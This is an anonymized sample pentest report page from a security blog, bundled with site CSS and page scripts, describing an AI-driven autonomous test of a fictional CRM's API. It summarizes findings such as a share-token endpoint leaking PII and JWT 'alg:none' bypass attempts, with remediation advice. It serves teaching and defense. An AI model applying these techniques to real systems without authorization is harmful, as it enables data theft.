    <span class="footer-copy">&copy; 2026 Kevin Crawley. All rights reserved.</span>
  </div>
</footer>
<div id="tip" role="tooltip"></div>
<script>
// tooltip
const tip=document.getElementById('tip');
document.addEventListener('pointerover',e=>{
  const t=e.target.closest('[data-tip]'); if(!t){tip.style.opacity=0;return}
  tip.textContent=t.dataset.tip; tip.style.opacity=1;});
document.addEventListener('pointermove',e=>{
  if(tip.style.opacity==='1'){
    const x=Math.min(e.clientX+14,innerWidth-tip.offsetWidth-8);
    const y=Math.min(e.clientY+16,innerHeight-tip.offsetHeight-8);
    tip.style.left=x+'px'; tip.style.top=y+'px';}});
// scrollspy
const links=[...document.querySelectorAll('nav.toc a')];
const secs=links.map(a=>document.querySelector(a.hash)).filter(Boolean);
const spy=new IntersectionObserver(es=>{
  es.forEach(en=>{if(en.isIntersecting){
    links.forEach(l=>l.classList.toggle('active',l.hash==='#'+en.target.id));}});
},{rootMargin:'-8% 0px -80% 0px'});
secs.forEach(s=>spy.observe(s));
</script>
</body>
</html>
</file>




<file: posts/reports/autonomous-pentest-sample.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="robots" content="noindex, nofollow">
  <title>Sample Autonomous Pentest Report (Anonymized) | blog.crawley.systems</title>
  <meta name="description" content="Anonymized sample report from an authenticated autonomous web-app pentest driven by local GLM-5.2 + curated PentAGI prompts. Unlisted companion to the blog post.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=JetBrains+Mono:wght@300;400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../../styles.css">
  <style>
    .severity {
      display: inline-block;
      font-family: var(--font-mono);
      font-size: 0.7rem;
      letter-spacing: 0.04em;
      text-transform: uppercase;
      padding: 2px 8px;
      border-radius: 4px;
      border: 1px solid var(--border);
    }
    .severity--high { color: #fca5a5; border-color: #7f1d1d; background: rgba(127,29,29,0.25); }
    .severity--medium { color: #fcd34d; border-color: #92400e; background: rgba(146,64,14,0.2); }
    .severity--low { color: #93c5fd; border-color: #1e3a5f; background: rgba(30,58,95,0.25); }
    .severity--info { color: var(--text-muted); }
    .severity--positive { color: #86efac; border-color: #14532d; background: rgba(20,83,45,0.25); }
    .finding {
      margin: 36px 0;
      padding: 24px;
      border: 1px solid var(--border);
      border-radius: 8px;
      background: var(--bg-secondary);
      scroll-margin-top: 96px;
    }
    .finding h3 {
      margin-top: 0 !important;
      font-size: 1.15rem !important;
    }
    .finding__meta {
      font-family: var(--font-mono);
      font-size: 0.75rem;
      color: var(--text-muted);
      margin: 8px 0 16px;
      display: flex;
      flex-wrap: wrap;
      gap: 10px;
      align-items: center;
    }
    .banner {
      margin: 24px 0 32px;
      padding: 16px 18px;
      border: 1px solid var(--border);
      border-left: 3px solid var(--accent);
      border-radius: 8px;
      background: var(--bg-card);
      font-family: var(--font-mono);
      font-size: 0.8rem;
      color: var(--text-secondary);
      line-height: 1.6;
    }
  </style>
</head>
<body>

  <nav class="nav" id="nav">
    <div class="nav__inner">
      <a href="/" class="nav__logo">
        <span class="nav__logo-bracket">[</span>blog<span class="nav__logo-dot">.</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </a>
      <div class="nav__links">
        <a href="/posts/local-glm-autonomous-pentest.html">Back to article</a>
        <a href="https://github.com/crawlsys/pentagi" target="_blank" rel="noopener">Fork</a>
      </div>
    </div>
  </nav>

  <section class="article-hero">
    <div class="article-hero__inner">
      <a href="/posts/local-glm-autonomous-pentest.html" class="article-hero__back">&larr; Parent article</a>
      <div class="article-hero__meta">
        <span class="post-card__date">2026-07-08</span>
        <span class="post-card__tags">
          <span class="tag">sample-report</span>
          <span class="tag">anonymized</span>
          <span class="tag">unlisted</span>
        </span>
      </div>
      <h1 class="article-hero__title">Sample Autonomous Pentest Report</h1>
      <p class="article-hero__subtitle">Anonymized companion to <em>Teaching a Desktop-Class Model to Finish the Job</em>. Real methodology and finding classes; fictional org, hosts, and identifiers.</p>
    </div>
  </section>

  <article class="article-body">
    <div class="article-body__inner">

      <div class="banner">
        UNLISTED · noindex · companion document only.<br>
        This is a <strong>reconstructed, further-anonymized</strong> sample. No real customer names, hostnames, tokens, IPs, or org IDs.
        Finding classes and methodology match a real authenticated engagement driven by local <strong>GLM-5.2</strong> + curated PentAGI prompts
        (<a href="https://github.com/crawlsys/pentagi">crawlsys/pentagi</a>).
      </div>

      <h2>Engagement summary</h2>
      <table>
        <tbody>
          <tr><td>Target</td><td><code>https://staging.crm.example-app.invalid</code> (fictional)</td></tr>
          <tr><td>Type</td><td>Authenticated live testing (multi-principal)</td></tr>
          <tr><td>Auth</td><td>RS256 bearer JWTs (standard user + zero-permission limited user)</td></tr>
          <tr><td>Harness</td><td>PentAGI + GLM-5.2 (local) with stop-and-decide prompt curation</td></tr>
          <tr><td>Volume</td><td>~300 live API calls; 10 attack vectors</td></tr>
          <tr><td>Date</td><td>2026-07-08</td></tr>
        </tbody>
      </table>

      <h2>Headline results</h2>
      <table>
        <thead>
          <tr><th>ID</th><th>Vector</th><th>Severity</th><th>Status</th></tr>
        </thead>
        <tbody>
          <tr><td>I</td><td>Portal token-in-URL PII</td><td>High</td><td>CONFIRMED</td></tr>
          <tr><td>C</td><td>MCP-style rate-limit / permission gap</td><td>Medium</td><td>CONFIRMED</td></tr>
          <tr><td>G</td><td>Webhook token-only injection</td><td>Medium</td><td>Primary NOT-CONFIRMED / secondary CONFIRMED</td></tr>
          <tr><td>A</td><td>Cross-tenant IDOR</td><td>Medium</td><td>Primary NOT-CONFIRMED / secondary CONFIRMED</td></tr>
          <tr><td>J</td><td>Client route/leak enumeration</td><td>Low</td><td>Partial (route leak CONFIRMED)</td></tr>
          <tr><td>F</td><td>Stored XSS via unsafe HTML path</td><td>Low</td><td>NOT-CONFIRMED (latent)</td></tr>
          <tr><td>E</td><td>Upload MIME/size spoof</td><td>Low</td><td>NOT-CONFIRMED (mitigated)</td></tr>
          <tr><td>D</td><td>Impersonation / org-switch</td><td>Low</td><td>NOT-CONFIRMED (mitigated)</td></tr>
          <tr><td>B</td><td>Session route auth defect</td><td>Info</td><td>NOT-CONFIRMED (mitigated)</td></tr>
          <tr><td>H</td><td>Test-mode HS256 bypass</td><td>Info</td><td>NOT-CONFIRMED (mitigated)</td></tr>
        </tbody>
      </table>

      <p>Of ten vectors: <strong>2 confirmed on primary criterion</strong>, <strong>1 partial</strong>, <strong>7 not confirmed on primary</strong> (several still produced secondary defects). Positive controls mattered as much as the hits — the model was allowed to call NOT-CONFIRMED and move on.</p>

      <div class="finding" id="finding-portal-token">
        <h3>I — Portal share token returns full PII without auth</h3>
        <div class="finding__meta">
          <span class="severity severity--high">High</span>
          <span>Status: CONFIRMED</span>
          <span>Primary criterion</span>
        </div>
        <p><code>GET /api/public/proposals/:shareToken</code> returned full customer and sales-rep PII, financial fields, legal agreement text, and signature image material with <strong>no authentication and no rate limiting</strong>. Share tokens were also listable by any authenticated principal with document-read permission, forming a two-step harvest-then-exfiltrate chain.</p>
        <p><strong>Evidence shape (redacted):</strong></p>
<pre><code>GET /api/public/proposals/&lt;64-char-token&gt;
→ 200
{ contact{email, phone, address}, salesRep{email, phone},
  signerMeta, signatureData:"&lt;redacted&gt;", ... }</code></pre>
        <p><strong>Why this is the sufficiency example.</strong> One working token established CONFIRMED. The first (uncurated) run burned cycles guessing dozens more tokens after the pattern was already obvious. The curated rule is: one PoC = stop enumerating.</p>
        <p><strong>Remediation sketch:</strong> require auth or short-lived signed URLs; rate-limit and monitor; never return full PII packages to an unauthenticated surface; treat list endpoints that reveal share tokens as sensitive.</p>
      </div>

      <div class="finding" id="finding-mcp-rate">
        <h3>C — MCP-style endpoint: no rate limit, no permission gate</h3>
        <div class="finding__meta">
          <span class="severity severity--medium">Medium</span>
          <span>Status: CONFIRMED</span>
        </div>
        <p><code>POST /api/mcp</code> (name illustrative) accepted rapid fire requests with no 429s (20/20 → 200) and accepted a zero-permission limited principal. That combination turns a convenient integration surface into an abuse and privilege-blind automation channel.</p>
        <p><strong>Remediation sketch:</strong> enforce the same permission model as the rest of the API; add rate limits and abuse detection; prefer scoped tokens for machine callers.</p>
      </div>

      <div class="finding" id="finding-webhook">
        <h3>G — Lead webhook: token-only path, optional HMAC</h3>
        <div class="finding__meta">
          <span class="severity severity--medium">Medium</span>
          <span>Primary: NOT-CONFIRMED · Secondary: CONFIRMED</span>
        </div>
        <p>End-to-end injection was not demonstrated (no valid webhook token recovered). Secondary confirmation: the route is intentionally unauthenticated (404 rather than 401 without a bearer), and per-row HMAC signing secrets are optional — rows with no secret accept token-only POSTs with no cryptographic verification.</p>
      </div>

      <div class="finding" id="finding-idor">
        <h3>A — Cross-tenant IDOR (primary blocked)</h3>
        <div class="finding__meta">
          <span class="severity severity--medium">Medium</span>
          <span>Primary: NOT-CONFIRMED · Secondary: CONFIRMED</span>
        </div>
        <p>No foreign-org row could be captured. Organization context was server-derived from the JWT / DB, and client-supplied org fields were ignored. Secondary issues still confirmed: silent acceptance of org-tampering query params, unauthenticated PII via the same share-token surface as Finding I, and a broken error path returning 500 for missing IDs.</p>
      </div>

      <div class="finding" id="positives">
        <h3>Positive / mitigated results (selected)</h3>
        <div class="finding__meta">
          <span class="severity severity--positive">Positive</span>
          <span>These are intentional wins</span>
        </div>
        <ul>
          <li><strong>B — Session route auth defect:</strong> suspected route not deployed; global <code>/api/*</code> auth middleware compensated.</li>
          <li><strong>D — Impersonation / org-switch:</strong> tampering ignored; admin switch endpoints correctly 403'd for non-admins.</li>
          <li><strong>E — Upload MIME/size spoof:</strong> server-side allowlist + size bounds + auth at presign time.</li>
          <li><strong>F — Stored XSS:</strong> unsafe HTML path exists in code but was not reachable with test privileges; notes rendered through a sanitizer; CSP blocked inline handlers. Logged as latent, not confirmed exploit.</li>
          <li><strong>H — Test-mode HS256 bypass:</strong> strong positive — RS256/JWKS enforced; candidate HS256 secrets, <code>alg:none</code>, and payload variants all 401.</li>
        </ul>
        <p>On the first (uncurated) run, several of these would have been infinite grinds. On the closed run, the agent wrote NOT-CONFIRMED, called <code>hack_result</code>, and advanced.</p>
      </div>

      <h2>Cross-cutting notes</h2>
      <p><strong>Strengths observed:</strong> uniform unauthenticated 401 on <code>/api/*</code>; server-derived org context; RS256 algorithm pinning.</p>
      <p><strong>Weaknesses observed:</strong> missing rate limits on sensitive public/integration surfaces; long-lived share tokens as unauthenticated PII oracles; silent acceptance of authorization-relevant client fields (currently harmless, latent escalation risk).</p>

      <h2>Method note (autonomous harness)</h2>
      <p>Subtasks were atomic (one vector each). The evidence-sufficiency rule was: one working PoC = CONFIRMED; primary path blocked = NOT-CONFIRMED; stop enumerating once the call can be made. That rule is what turned a fifteen-hour non-closing run into a finished report. See the parent article and <a href="https://github.com/crawlsys/pentagi/blob/main/FORK-NOTES.md" target="_blank" rel="noopener">FORK-NOTES.md</a>.</p>

      <hr>
      <p><a href="/posts/local-glm-autonomous-pentest.html">&larr; Back to the article</a> · <a href="https://github.com/crawlsys/pentagi" target="_blank" rel="noopener">crawlsys/pentagi</a></p>

    </div>
  </article>

  <footer class="footer">
    <div class="footer__inner">
      <span class="footer__logo">
        <span class="nav__logo-bracket">[</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </span>
      <span class="footer__copy">&copy; 2026 Kevin Crawley. Sample report — anonymized, unlisted.</span>
    </div>
  </footer>

  <script src="../../main.js"></script>
</body>
</html>
</file>
<file: styles.css>
/* ============================================
   blog.crawley.systems — Blog Theme
   Based on crawley.systems Industrial Editorial
   ============================================ */

:root {
  --bg-primary: #0a0a0b;
  --bg-secondary: #111113;
  --bg-elevated: #18181b;
  --bg-card: #141416;
  --border: #27272a;
  --border-subtle: #1e1e21;

  --text-primary: #fafafa;
  --text-secondary: #a1a1aa;
  --text-muted: #71717a;

  --accent: #f59e0b;
